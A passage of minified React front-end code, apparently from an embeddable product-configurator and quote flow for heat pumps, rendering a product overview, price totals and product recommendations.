17 4.2 17H9.8C10.9201 17 11.4802 17 11.908 16.782C12.2843 16.5903 12.5903 16.2843 12.782 15.908C13 15.4802 13 14.9201 13 13.8V13M8.2 13H13.8C14.9201 13 15.4802 13 15.908 12.782C16.2843 12.5903 16.5903 12.2843 16.782 11.908C17 11.4802 17 10.9201 17 9.8V4.2C17 3.0799 17 2.51984 16.782 2.09202C16.5903 1.71569 16.2843 1.40973 15.908 1.21799C15.4802 1 14.9201 1 13.8 1H8.2C7.0799 1 6.51984 1 6.09202 1.21799C5.71569 1.40973 5.40973 1.71569 5.21799 2.09202C5 2.51984 5 3.07989 5 4.2V9.8C5 10.9201 5 11.4802 5.21799 11.908C5.40973 12.2843 5.71569 12.5903 6.09202 12.782C6.51984 13 7.07989 13 8.2 13Z",stroke:"#DF0101",strokeOpacity:"0.8",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))}function Au(e){return e=e.fill,ht.a.createElement("svg",{width:"14",height:"18",viewBox:"0 0 14 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M10.6666 6.25V15.4167H3.33325V6.25H10.6666ZM9.29159 0.75H4.70825L3.79159 1.66667H0.583252V3.5H13.4166V1.66667H10.2083L9.29159 0.75ZM12.4999 4.41667H1.49992V15.4167C1.49992 16.425 2.32492 17.25 3.33325 17.25H10.6666C11.6749 17.25 12.4999 16.425 12.4999 15.4167V4.41667Z",fill:e}))}function Bu(e){return e=e.fill,ht.a.createElement("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M10.8883 6.26833L11.7317 7.11167L3.42667 15.4167H2.58333V14.5733L10.8883 6.26833ZM14.1883 0.75C13.9592 0.75 13.7208 0.841667 13.5467 1.01583L11.8692 2.69333L15.3067 6.13083L16.9842 4.45333C17.3417 4.09583 17.3417 3.51833 16.9842 3.16083L14.8392 1.01583C14.6558 0.8325 14.4267 0.75 14.1883 0.75ZM10.8883 3.67417L0.75 13.8125V17.25H4.1875L14.3258 7.11167L10.8883 3.67417Z",fill:e}))}var Ru=Oe.d.div.withConfig({displayName:"PrevNextButtons__ButtonsContainer",componentId:"sc-1bydl9h-0"})(["display:flex;flex:1;align-items:flex-end;justify-content:space-between;height:43px;position:sticky;background:rgb(250,250,250);bottom:",";width:calc(100% + 32px);margin:0 -16px;padding:0 16px;gap:10px;z-index:10;transition:bottom 0.5s;@media (max-width:768px){padding-bottom:",";}"],function(e){return e.contentHidden?"-43px":"0px"},function(e){return e.contentHidden?"0px":"10px"}),Uu=Oe.d.div.withConfig({displayName:"PrevNextButtons__ButtonsContainerBackground",componentId:"sc-1bydl9h-1"})(["position:sticky;bottom:",";height:50px;width:calc(100% + 32px);margin:0 -16px;padding:0 16px;pointer-events:none;background:",";transition:bottom 0.5s;"],function(e){return e.contentHidden?"0px":"43px"},function(e){return e.showGradient?"linear-gradient(180deg, rgba(250, 250, 250, 0) 20%, rgb(250, 250, 250) 90%);":"transparent"}),Vu=Oe.d.div.withConfig({displayName:"PrevNextButtons__NonFragmentButtons",componentId:"sc-1bydl9h-2"})(["display:flex;flex:1;align-items:flex-end;justify-content:space-between;width:100%;margin-top:30px;gap:10px;@media (max-width:768px){padding-bottom:10px;}"]),Gu=Oe.d.div.withConfig({displayName:"PrevNextButtons__ButtonBox",componentId:"sc-1bydl9h-3"})(["display:flex;flex:1;align-items:flex-end;justify-content:space-between;gap:20px;margin-bottom:15px;backdrop-filter:blur(1px);width:100%;"]),Wu=Oe.d.div.withConfig({displayName:"PrevNextButtons__ScrollDownContainer",componentId:"sc-1bydl9h-4"})(["display:flex;flex:1;align-items:center;justify-content:center;text-align:center;height:43px;position:sticky;background:rgb(250,250,250);bottom:",";color:black;z-index:10;width:100%;width:calc(100% + 32px);margin:0 -16px;padding:0 16px;transition:bottom 0.5s;"],function(e){return e.contentHidden?"-43px":"0px"}),U=Object(Oe.e)(["0%,100%{transform:translateY(1px);}50%{transform:translateY(-1px);}"]),Hu=Oe.d.span.withConfig({displayName:"PrevNextButtons__MovingSpan",componentId:"sc-1bydl9h-5"})(["display:flex;flex:1;align-items:center;justify-content:center;text-align:center;gap:10px;opacity:",";transition:opacity 0.3s;animation:"," 1s infinite;color:rgba(0,0,0,0.6);"],function(e){return e.contentHidden?0:1},U),qu=Oe.d.div.withConfig({displayName:"CountPicker__PickerContainer",componentId:"sc-190y6p0-0"})(["display:flex;align-items:center;justify-content:space-between;width:95px;margin:0 auto;div{align-items:center;width:unset;}input{height:24px !important;color:rgba(0,0,0,0.8);border-radius:0px;border:1px solid black;display:flex;justify-content:center;font-family:Raleway;font-size:16px;font-weight:500;line-height:20px;text-align:center;width:40px;margin:0;background-color:#fff;padding:0 !important;}@media (max-width:768px){width:120px;input{width:50px;height:28px !important;}}"]);function Yu(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Zu(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yu(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yu(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Ju(e){function c(e,t){D(!0),U({name:e||"",index:t}),parent.postMessage({event:"ll:showModalOverlay"},"*")}function u(r){return new Promise(function(t,e){var n=new Image;n.addEventListener("load",function(){t(n)}),n.addEventListener("error",function(e){console.log("error for image "+n.src),t(!1)}),n.src=r})}function l(t,e){Promise.all(null==e?void 0:e.map(u)).then(function(e){t.clearRect(0,0,L,L),e.forEach(function(e){e&&t.drawImage(e,0,0,L,L)})}).catch(function(e){console.error(e)})}var t=void 0!==(t=e.hasStage)&&t,d=e.formValues,p=e.fragment,m=e.instantOffer,f=e.element,g=e.elements,n=e.uniqueElements,a=e.addedElementsLength,r=e.currentDisplayGroup,h=e.setCurrentDisplayGroup,o=e.groupKeysNotForProgressBar,i=e.currentNonProgressBarGroup,s=e.setCurrentNonProgressBarGroup,y=e.handleSubmit,b=e.overviewFragmentGroup,w=e.flowToken,C=e.sessionToken,x=e.mobileAppConfig,v=e.windowOrigin,_=e.allowTracking,e=Object(Oe.f)(),E=Object(Ee.c)(),O=Object(gt.useRef)({}),k=Object(gt.useRef)({}),j=Object(gt.useRef)({}),I=Object(gt.useRef)(null),S=Object(gt.useState)(!1),N=(S=xt()(S,2))[0],z=S[1],S=Object(gt.useState)((null==(S=I.current)?void 0:S.offsetWidth)||0),L=(S=xt()(S,2))[0],F=S[1],S=Object(gt.useState)(!1),A=(S=xt()(S,2))[0],B=S[1],S=ht.a.useState(void 0),M=(S=xt()(S,2))[0],T=S[1],S=Object(gt.useState)(!1),R=(S=xt()(S,2))[0],D=S[1],S=Object(gt.useState)(void 0),P=(S=xt()(S,2))[0],U=S[1],S=(Object(gt.useEffect)(function(){_&&Object(pr.e)("product_overview",C,{clientName:x?"app":v,flowToken:w},{});var e=document.querySelector(".summary_content"),e=(e&&e.addEventListener("scroll",function(){B(!0)}),document.querySelector(".fragment_form_wrapper_overview"));e&&(e.scrollTop=0)},[]),Object(gt.useEffect)(function(){I.current&&F((I.current.offsetWidth-10)/2)},[I.current]),function(){for(var e={min:0,max:0,price:0,isRange:!0},t=1;t<=a;t++){var n=d["".concat(f.group).concat(Dn,"_").concat(t)],r=d["".concat(f.group).concat(In,"_").concat(t)];n&&r&&(e={min:e.min+=null==n?void 0:n.min,max:e.max+=null==n?void 0:n.max,price:e.price+=null==n?void 0:n.price,isRange:e.isRange&&n.isRange})}return e}()),e=Number.isNaN(S.price)?ht.a.createElement(rn.a,{fill:e.secondaryColor,height:"16",width:"16"}):Et(S.isRange?S.min:S.price);return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(yd,{label:Object(bt.a)("delete_element")+" "+(null==P?void 0:P.name),addedElIndex:null==P?void 0:P.index,showModal:R,formValues:d,fragment:p,onClose:function(){D(!1),parent.postMessage({event:"ll:hideModalOverlay"},"*")}}),ht.a.createElement(bd,null,(null==p?void 0:p.overviewTitle)||"Insert fragment overview title here"),ht.a.createElement(ue.a,{minWidth:769},ht.a.createElement("div",{className:"summary_content",style:{position:"relative",overflow:"auto",width:"100%"}},ht.a.createElement(Cd,null,ht.a.createElement("div",{style:{minWidth:250}}),ht.a.createElement("div",{style:{minWidth:250,paddingLeft:30}},Object(bt.a)("product")),ht.a.createElement("div",{style:{minWidth:190,flex:1,textAlign:"center"}},Object(bt.a)("amount")),ht.a.createElement("div",{style:{minWidth:180,flex:1,textAlign:"right"}},m&&Object(bt.a)("price")),ht.a.createElement("div",{style:{minWidth:180,flex:1}})),ht.a.createElement(Bd,{contentScrolled:A},ht.a.createElement(Rd,null,">")),ht.a.createElement(xd,null,Array.from({length:a},function(e,t){return t+1}).map(function(s){var e,t,n,r,a,o=d["".concat(f.group).concat(Dn,"_").concat(s)]||0,i=g.find(function(e){return e.key==="".concat(Mn,"_").concat(s)}),l=d["".concat(null==i?void 0:i.group).concat(In,"_").concat(s)];return!0!==l?ht.a.createElement(ht.a.Fragment,null):(e=d["".concat(null==i?void 0:i.group).concat(jn,"_").concat(s)],r=null==(r=d["".concat(null==i?void 0:i.group).concat(e?Sn:Nn,"_").concat(s)])?void 0:r.split(";"),(n=null==(n=O.current[s])?void 0:n.getContext("2d"))&&r&&(n.imageSmoothingEnabled=!1,t=n,n=r,Promise.all(null==n?void 0:n.map(u)).then(function(e){t.clearRect(0,0,248,232),e.forEach(function(e){e&&t.drawImage(e,0,0,248,232)})}).catch(function(e){console.error(e)})),r=g.filter(function(e){return e.key.endsWith("_".concat(s))&&e.showInSummary}),a={},r.forEach(function(e){if("image_select"===e.type){for(var t,n=d["".concat(null==i?void 0:i.group).concat(null==e?void 0:e.key)],r=0;r<(null==(t=e.options)?void 0:t.length);r++)if(n===e.options[r].value){a[e.label]=e.options[r].label;break}}else"range"===e.type&&(a[e.label]=d["".concat(null==i?void 0:i.group).concat(null==e?void 0:e.key)])}),ht.a.createElement(vd,{key:s,style:{display:l?"flex":"none"}},ht.a.createElement(Od,null,ht.a.createElement("canvas",{ref:function(e){var t;t=s,(e=e)&&!O.current[t]&&(O.current[t]=e)},width:248,height:232}),ht.a.createElement(Ud,{onClick:function(){E.change("".concat(null==i?void 0:i.group).concat(jn,"_").concat(s),!e)}},e?ht.a.createElement(ht.a.Fragment,null,Object(bt.a)("inside")," ",ht.a.createElement(tn,null)):ht.a.createElement(ht.a.Fragment,null,Object(bt.a)("outside")," ",ht.a.createElement(en,null)))),ht.a.createElement("div",{style:{display:"flex",flexDirection:"column",minHeight:232,justifyContent:"space-between"}},ht.a.createElement(Ed,null,ht.a.createElement(kd,null,ht.a.createElement("div",null,ht.a.createElement(ae,{isEdited:M===s,fragment:p,elements:g,setIsEdited:T,elementIndex:s,formValues:d,saveEditedElement:function(){return T(void 0)},cancelEditedElement:function(){return T(void 0)}})),ht.a.createElement(zd,null,Object.keys(a).map(function(e){return ht.a.createElement("li",{key:e},ht.a.createElement("span",{style:{fontWeight:"600"}},e)," ",a[e],"number"==typeof a[e]?" mm":"")}))),ht.a.createElement(jd,null,ht.a.createElement(zu,{elements:g,elementIndex:s,formValues:d,format:function(e){return"float"===(null==i?void 0:i.dataType)?e&&e.toString().replace(".",","):e&&e.toString()}})),ht.a.createElement(Id,null,m&&ht.a.createElement(ht.a.Fragment,null,o.isRange?Et(null===o?void 0:o.min):Et(null===o?void 0:o.price),(null===o?void 0:o.isRange)&&ht.a.createElement(ht.a.Fragment,null," ","- ",Et(null===o?void 0:o.max),"*"))),ht.a.createElement(Sd,null,ht.a.createElement(Ad,null,ht.a.createElement(Fd,{role:"button",tabIndex:0,onKeyDown:Object(le.a)(function(){h("".concat(Se,"_").concat(f.group,"-").concat(s))}),onClick:function(){h("".concat(Se,"_").concat(f.group,"-").concat(s))}},Object(bt.a)("edit"),ht.a.createElement(Bu,{fill:"gray"})),ht.a.createElement(Fd,{role:"button",tabIndex:0,onKeyDown:Object(le.a)(function(){c(d["".concat(null==i?void 0:i.group).concat(null==i?void 0:i.key)],s)}),onClick:function(e){e.preventDefault(),c(d["".concat(null==i?void 0:i.group).concat(null==i?void 0:i.key)],s)}},Object(bt.a)("delete"),ht.a.createElement(rp,{"aria-hidden":"true"},ht.a.createElement(Au,{fill:"gray"})))))),ht.a.createElement(_d,{disabled:20<=d.unique_product_count,type:"button",onClick:function(){var e=f.group+f.key,t="".concat(f.group).concat(Mn,"_").concat(d[e]),n=s,r=d[e]+1,a="".concat(f.group).concat(Mn,"_").concat(r);E.change(e,r),E.change(a,d[t]);for(var e=Object.keys(d).filter(function(e){return e.startsWith(f.group)&&e.endsWith(n.toString())}).reduce(function(e,t){return Zu(Zu({},e),{},pt()({},t,d[t]))},{}),o=0,i=Object.entries(e);o<i.length;o++){var l=xt()(i[o],2),c=l[0],l=l[1];c.includes(In)||E.change(c.replace("_".concat(n),"_".concat(r)),l)}E.change("".concat(p.key).concat(Pn,"_").concat(r),1),h("".concat(Se,"_").concat(f.group,"-").concat(r))}},Object(bt.a)("copy_and_edit")," ",ht.a.createElement(Fu,null)))))})))),ht.a.createElement(ue.a,{maxWidth:768},ht.a.createElement(Vd,null,Array.from({length:a},function(e,t){return t+1}).map(function(s){var e,t,n,r,a,o=d["".concat(f.group).concat(Dn,"_").concat(s)]||0,i=g.find(function(e){return e.key==="".concat(Mn,"_").concat(s)});return!0!==d["".concat(null==i?void 0:i.group).concat(In,"_").concat(s)]?ht.a.createElement(ht.a.Fragment,null):(e=null==(e=d["".concat(null==i?void 0:i.group).concat(Sn,"_").concat(s)])?void 0:e.split(";"),t=null==(t=d["".concat(null==i?void 0:i.group).concat(Nn,"_").concat(s)])?void 0:t.split(";"),r=null==(r=k.current[s])?void 0:r.getContext("2d"),n=null==(n=j.current[s])?void 0:n.getContext("2d"),r&&e&&(r.imageSmoothingEnabled=!1,l(r,e)),n&&t&&(n.imageSmoothingEnabled=!1,l(n,t)),r=g.filter(function(e){return e.key.endsWith("_".concat(s))&&e.showInSummary}),a={},r.forEach(function(e){if("image_select"===e.type){for(var t,n=d["".concat(null==i?void 0:i.group).concat(null==e?void 0:e.key)],r=0;r<(null==(t=e.options)?void 0:t.length);r++)if(n===e.options[r].value){a[e.label]=e.options[r].label;break}}else"range"===e.type&&(a[e.label]=d["".concat(null==i?void 0:i.group).concat(null==e?void 0:e.key)])}),ht.a.createElement(Gd,{key:s},ht.a.createElement(Wd,null,ht.a.createElement(Hd,null,ht.a.createElement(ae,{isEdited:M===s,fragment:p,elements:g,setIsEdited:T,elementIndex:s,formValues:d,saveEditedElement:function(){return T(void 0)},cancelEditedElement:function(){return T(void 0)}})),ht.a.createElement(qd,{type:"button","aria-label":Object(bt.a)("aria.open_delete_modal"),onClick:function(e){e.preventDefault(),c(d["".concat(null==i?void 0:i.group).concat(null==i?void 0:i.key)],s)}},ht.a.createElement(Au,{fill:"gray"}))),ht.a.createElement(Yd,{ref:I},ht.a.createElement(Zd,{mobileCanvasWidth:L},ht.a.createElement("canvas",{ref:function(e){var t;t=s,(e=e)&&!k.current[t]&&(k.current[t]=e)},width:L,height:L})),ht.a.createElement(Zd,{mobileCanvasWidth:L},ht.a.createElement("canvas",{ref:function(e){var t;t=s,(e=e)&&!j.current[t]&&(j.current[t]=e)},width:L,height:L}))),ht.a.createElement(Jd,null),ht.a.createElement(Qd,null,ht.a.createElement(Kd,null,ht.a.createElement(Xd,null,Object(bt.a)("parameters")),ht.a.createElement($d,{"aria-label":Object(bt.a)("aria.set_display_group"),onClick:function(){h("".concat(Se,"_").concat(f.group,"-").concat(s))}},ht.a.createElement(Bu,{fill:"gray"}))),ht.a.createElement(zd,null,Object.keys(a).map(function(e){return ht.a.createElement("li",{key:e},ht.a.createElement("span",{style:{lineHeight:"20px",fontWeight:"600"}},e)," ",a[e],"number"==typeof a[e]?" mm":"")}))),ht.a.createElement(Jd,null),ht.a.createElement(ep,null,ht.a.createElement(tp,null,ht.a.createElement(np,null,ht.a.createElement(zu,{elements:g,elementIndex:s,formValues:d,format:function(e){return"float"===(null==i?void 0:i.dataType)?e&&e.toString().replace(".",","):e&&e.toString()}})),m&&ht.a.createElement(Td,null,ht.a.createElement("span",{"data-testid":"price-overview"},ht.a.createElement(sp,null,o.isRange?Et(null===o?void 0:o.min):Et(null===o?void 0:o.price)),(null===o?void 0:o.isRange)&&ht.a.createElement(ht.a.Fragment,null," ","-"," ",ht.a.createElement(sp,null,Et(null===o?void 0:o.max),"*"))))),ht.a.createElement(Pd,null,Object(bt.a)("price_offer"))),ht.a.createElement(Jd,null),ht.a.createElement(_d,{disabled:20<=d.unique_product_count,type:"button",onClick:function(){var e=f.group+f.key,t="".concat(f.group).concat(Mn,"_").concat(d[e]),n=s,r=d[e]+1,a="".concat(f.group).concat(Mn,"_").concat(r);E.change(e,r),E.change(a,d[t]);for(var e=Object.keys(d).filter(function(e){return e.startsWith(f.group)&&e.endsWith(n.toString())}).reduce(function(e,t){return Zu(Zu({},e),{},pt()({},t,d[t]))},{}),o=0,i=Object.entries(e);o<i.length;o++){var l=xt()(i[o],2),c=l[0],l=l[1];c.includes(In)||E.change(c.replace("_".concat(n),"_".concat(r)),l)}E.change("".concat(p.key).concat(Pn,"_").concat(r),1),h("".concat(Se,"_").concat(f.group,"-").concat(r))}},Object(bt.a)("copy_and_edit")," ",ht.a.createElement(Fu,null))))}))),ht.a.createElement(Nd,null,ht.a.createElement(Pu,{hasStage:t,element:f,formValues:d,fragment:p,uniqueElements:n,groupKeysNotForProgressBar:o,currentNonProgressBarGroup:i,setCurrentNonProgressBarGroup:s,currentDisplayGroup:r,setCurrentDisplayGroup:h,overviewFragmentGroup:b,flowToken:w})),m&&ht.a.createElement(Ld,null,ht.a.createElement(Md,null,ht.a.createElement("span",null,Object(bt.a)("sum")),ht.a.createElement("span",{"data-testid":"price-overview"},ht.a.createElement(sp,null,e),S.isRange&&ht.a.createElement(ht.a.Fragment,null," ","-"," ",ht.a.createElement(sp,null,Et(S.max),"*")))),ht.a.createElement(Dd,null,Object(bt.a)("price_offer"))),!m&&ht.a.createElement(wd,null),ht.a.createElement(Mu,{tabIndex:"0",className:"primary",disabled:0===d.unique_product_count,backgroundButtonColor:"default",isLoading:N,onClick:function(){z(!0),h(r.substring(0,r.length-1)+"0"),y()}},N?ht.a.createElement(rn.a,{fill:"white",height:"25px",width:"25px"}):Object(bt.a)("button_forward_confirm")))}function Qu(e){function r(e,t,n){_(!0),g.change("selected_offer_id",t),f({type:"SESSION_TOKEN_CREATED",sessionToken:n})}function a(e,t,n){e.preventDefault(),parent.postMessage({event:"ll:showModalOverlay"},"*"),S({label:t,description:n})}function t(){var e=document.querySelectorAll(".advantage_list"),t=0;e.length<=1||(e.forEach(function(e){e.clientHeight>t&&(t=e.clientHeight)}),j(t))}function o(e){if(!C){var t=null==h?void 0:h[0],n=null==h?void 0:h[1];if(null!=t&&t.price&&null!=n&&n.price){if(0===e&&t.price>n.price||1===e&&t.price<n.price)return"expensive_price_label";if(0===e&&t.price<n.price||1===e&&t.price>n.price);}}return"cheap_price_label"}var i=e.element,l=e.elements,n=e.hideProductCtaButton,c=e.flowConfig,s=e.groups,u=e.values,d=e.sessionToken,p=e.outputDownloadOption,m=e.generatedOffer,f=Object(yt.b)(),g=Object(Ee.c)(),h=Object(yt.c)(Bt),y=Object(yt.c)(Rt),b=Object(dp.o)(),e=Object(dp.m)(),w=Object(Oe.f)(),C=!1,x=e.search,e=Object(gt.useState)(!1),v=(e=xt()(e,2))[0],_=e[1],e=Object(gt.useState)(!0),E=(e=xt()(e,2))[0],O=e[1],e=Object(gt.useState)(0),k=(e=xt()(e,2))[0],j=e[1],e=Object(gt.useState)(void 0),I=(e=xt()(e,2))[0],S=e[1],N=(Object(gt.useEffect)(function(){var t=function(){var e=mt()(ft.a.mark(function e(){var t,n,r,a,o,i;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=0<(null==(a=s.filter(function(e){return"product_recommendation"===e.type}))?void 0:a.length),t=l.findIndex(function(e){return"product_recommendation"===e.type}),!a&&-1<t){if(console.log("calculating product page"),n=hn(u,l,s,{outputDownloadOption:p,generatedOffer:m}),a=n.findIndex(function(e){return"product_recommendation"===e.name}),r=n.slice(0,a),null!=h&&h.length&&y&&null!=(t=Object.keys(y))&&t.length&&JSON.stringify(y)===JSON.stringify(r))return console.log("prop inputs did not change - no need of product recommendation recalculation"),O(!1),e.abrupt("return");e.next=11}else e.next=21;break;case 11:return O(!0),e.next=14,Tp({flowFieldInputs:n.map(function(e){return{name:e.name,values:e.values}}).filter(function(e){return"selected_offer_id"!=e.name&&("string"==typeof e.values?!!e.values:!Array.isArray(e.values)||0<e.values.length)}),transactionToken:d});case 14:a=e.sent,(o=null==a||null==(t=a.data)||null==(t=t.calculationRequest)?void 0:t.calculations)&&0!==(null==o?void 0:o.length)||(console.info("Selecting next element, as product recommendation is empty"),i=l.findIndex(function(e){return"product_recommendation"===e.type})+1,f(er(i))),f(or(r,o)),O(!1),e.next=22;break;case 21:O(!1);case 22:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}();try{t()}catch(e){O(!1);t=l.findIndex(function(e){return"product_recommendation"===e.type})+1;f(er(t)),console.error(e)}},[]),null!=h&&(C=1===(null==h?void 0:h.length)),Object(gt.useEffect)(function(){_t(!1)},[E]),n||i.hideProductCtaButton);return Object(gt.useEffect)(function(){return t(),addEventListener("resize",t),function(){removeEventListener("resize",t)}},[]),Object(gt.useEffect)(function(){null!=h&&0==h.length&&(b("/flowFrame/0/".concat(confirm).concat(x)),f(er(l.indexOf(l.find(function(e){return"confirm"===e.group})))))},[h]),E?ht.a.createElement(zp,{className:"cc_product_recommendation_container"},ht.a.createElement(Dp,{fill:w.primaryColor,width:"150px",height:"150px"})):ht.a.createElement(zp,{className:"cc_product_recommendation_container"},ht.a.createElement(ce,{center:!0,element:{label:i.label}}),ht.a.createElement(Fp,null,i.description),ht.a.createElement(Ap,null,ht.a.createElement(Bp,null,i.perks&&(null==(e=i.perks)?void 0:e.map(function(e){return ht.a.createElement(Pp,{key:e},e.label)})))),ht.a.createElement(Vp,null,null==h?void 0:h.map(function(t,e){var n;return ht.a.createElement(Gp,{isOneProduct:C,className:C?"cc_one_product_container":""},ht.a.createElement(Wp,{isOneProduct:C},ht.a.createElement(Hp,{isOneProduct:C},ht.a.createElement(pm,{style:{width:"100%"}},ht.a.createElement(qp,{className:C?"cc_pr_oneproductname":""},t.label),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.c,"px)")},ht.a.createElement(em,null,Object(bt.a)(o(e))))),ht.a.createElement(Zp,{className:C?"cc_one_product_image":"",src:t.productImageUrl||""}),!C&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(em,null,Object(bt.a)(o(e)))))),!C&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Jp,null),ht.a.createElement(Qp,null,ht.a.createElement(Kp,{isOneProduct:C,height:k,className:"advantage_list"},null==(n=t.perks)?void 0:n.map(function(t){return ht.a.createElement(Xp,{key:t.label},ht.a.createElement("h4",null,t.label)," ",(null==t?void 0:t.info)&&ht.a.createElement(im,{"aria-label":Object(bt.a)("aria.open_info"),style:{margin:"auto",marginLeft:"5px",height:"fit-content"},onKeyDown:function(e){return Object(le.a)(a.bind(null,e,t.label,t.info))},onClick:function(e){return a(e,t.label,t.info)}},ht.a.createElement(we,{"aria-hidden":"true",style:{height:14,width:14},fill:w.secondaryColor})))})),ht.a.createElement(tm,{className:"product_recommendation_button",onClick:function(e){return r(0,t.id,t.sessionToken||"")}},ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_detailed_offer"))),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_offer")))),ht.a.createElement(cm,null,ht.a.createElement(lm,null,Object(bt.a)("install_included"),":"),null==(n=t.extras)?void 0:n.map(function(t){return ht.a.createElement(sm,{key:t.label},t.label,(null==t?void 0:t.info)&&ht.a.createElement(im,{"aria-label":Object(bt.a)("aria.open_info"),style:{margin:"auto",marginLeft:"5px",height:"fit-content"},onKeyDown:function(e){return Object(le.a)(a.bind(null,e,t.label,t.info))},onClick:function(e){return a(e,t.label,t.info)}},ht.a.createElement(we,{"aria-hidden":"true",style:{height:14,width:14},fill:w.secondaryColor})))})))),C&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement($p,null,(null==(n=t.perks)?void 0:n.length)&&ht.a.createElement(am,{className:"cc_pr_oneproductperklist"},null==(n=t.perks)?void 0:n.map(function(t){return ht.a.createElement(om,{className:"cc_pr_oneproductperk",key:null==t?void 0:t.info},ht.a.createElement("div",{style:{display:"flex"}},ht.a.createElement("h4",null,null==t?void 0:t.label),(null==t?void 0:t.info)&&ht.a.createElement(im,{"aria-label":Object(bt.a)("aria.open_info"),style:{margin:"auto",marginLeft:"5px",height:"fit-content"},onKeyDown:function(e){return Object(le.a)(a.bind(null,e,t.label,(null==t?void 0:t.info)||""))},onClick:function(e){return a(e,t.label,(null==t?void 0:t.info)||"")}},ht.a.createElement(we,{"aria-hidden":"true",style:{height:14,width:14},fill:w.secondaryColor}))),ht.a.createElement("p",null,null==t?void 0:t.shortInfo))})),ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(em,null,Object(bt.a)(o(e))),ht.a.createElement(Jp,{className:"cc_pr_oneproductdivider"})),null!=i&&i.showCtaDescription?ht.a.createElement(dm,null,ht.a.createElement("h2",null,Object(bt.a)("personal_offer","Erhalten Sie Ihr persönliches Angebot")),ht.a.createElement("p",null,Object(bt.a)("personal_offer_description","Finden Sie heraus, wie viel Sie mit dieser Wärmepumpe sparen können. Inklusive aller Förderungen und einer detaillierten Kostenaufstellung.")),ht.a.createElement(tm,{className:"product_recommendation_button",onClick:function(e){return r(0,(null==h?void 0:h[0].id)||"",(null==h?void 0:h[0].sessionToken)||"")}},ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_detailed_offer"))),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_offer"))))):!N&&ht.a.createElement(tm,{className:"product_recommendation_button",onClick:function(e){return r(0,t.id||"",t.sessionToken||"")}},ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_detailed_offer"))),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},v?ht.a.createElement(rn.a,{fill:"white",width:"50px",height:"20px"}):va(Object(bt.a)("get_offer")))),ht.a.createElement(nm,null,null==(n=t.benefits)?void 0:n.map(function(t){return ht.a.createElement(rm,{className:"cc_pr_benefit",key:null==t?void 0:t.label},ht.a.createElement(L.a,{className:"fa fa-check",color:w.primaryColor,size:23}),null==t?void 0:t.label,(null==t?void 0:t.info)&&ht.a.createElement(im,{"aria-label":Object(bt.a)("aria.open_info"),onKeyDown:function(e){return Object(le.a)(a.bind(null,e,t.label,(null==t?void 0:t.info)||""))},onClick:function(e){return a(e,t.label,t.info||"")}},ht.a.createElement(we,{"aria-hidden":"true",style:{height:16,width:16},fill:w.primaryColor})))})))))})),!C&&ht.a.createElement(um,null,Object(bt.a)("estimate_notice")),i.showContactBox&&((null==(n=c.account)||null==(n=n.contact)?void 0:n.useMobileFor)&&-1<(null==(E=c.account)||null==(E=E.contact)?void 0:E.useMobileFor.indexOf("WHATSAPP"))||(null==(e=c.account)||null==(e=e.contact)?void 0:e.usePhoneFor)&&-1<(null==(n=c.account)||null==(n=n.contact)?void 0:n.usePhoneFor.indexOf("FLOW")))&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Yp,null),ht.a.createElement(mp,{useWhatsapp:(null==(E=c.account)||null==(E=E.contact)?void 0:E.useMobileFor)&&-1<(null==(e=c.account)||null==(e=e.contact)?void 0:e.useMobileFor.indexOf("WHATSAPP")),usePhone:(null==(n=c.account)||null==(n=n.contact)?void 0:n.usePhoneFor)&&-1<(null==(E=c.account)||null==(E=E.contact)?void 0:E.usePhoneFor.indexOf("FLOW")),phone:null==(e=c.account)||null==(e=e.contact)?void 0:e.phone,showOfferNumber:null==i?void 0:i.showOfferNumber,offerNumber:h&&0<h.length&&h[0].offerNumber||"",mobile:null==(n=c.account)||null==(n=n.contact)?void 0:n.mobile,openingHours:null==(E=c.account)||null==(E=E.address)?void 0:E.openingHours})),ht.a.createElement(He,{media:void 0,description:null==I?void 0:I.description,label:null==I?void 0:I.label,onCloseInfo:function(){parent.postMessage({event:"ll:hideModalOverlay"},"*"),S(void 0)},showModal:null!=I}))}function Ku(e){var r=e.label,t=e.flows,a=e.roundedBorders,o=e.appearanceStyle,i=Object(Oe.f)(),l=(e=Object(gt.useContext)(kt)).elements,e=e.align,n=Object(gt.useState)({minWidth:0,minHeight:0,maxHeight:void 0,padding:void 